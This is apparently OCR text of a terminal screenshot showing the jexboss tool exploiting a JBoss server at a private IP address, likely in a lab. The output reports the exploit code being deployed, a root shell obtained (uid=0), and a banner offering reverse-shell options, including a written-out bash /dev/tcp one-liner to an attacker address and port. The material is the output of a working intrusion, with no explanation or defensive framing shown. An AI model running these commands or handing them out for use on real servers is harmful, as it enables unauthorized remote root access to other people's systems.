 1 2 3 4 2
root@kali: ~/jexboss
文件 动作 编辑 查看 帮助
* Sending exploit code to http://192.168.80.132. Please wait...
* Successfully deployed code! Starting command shell. Please wait...
# ----------------------------------------- # LOL # ----------------------------------------- #
* http://192.168.80.132:
# ----------------------------------------- #
* For a Reverse Shell (like meterpreter =]), type the command:
jexremote=YOUR_IP:YOUR_PORT
Example:
Shell>jexremote=192.168.0.10:4444
Or use other techniques of your choice, like:
Shell>/bin/bash -i > /dev/tcp/192.168.0.10/4444 0>&1 2>&1
And so on... =]
# ----------------------------------------- #
Failed to check for updates
Linux 9c1e1171b48c 5.18.0-kali5-amd64 #1 SMP PREEMPT_DYNAMIC Debian 5.18.5-1kali6 (2022-07-07) x86_64 GNU/Linux
' Debian GNU/Linux 9 \
\\l
' Failed to check for updates
uid=0(root) gid=0(root) groups=0(root)
'
[Type commands or "exit" to finish]
Shell>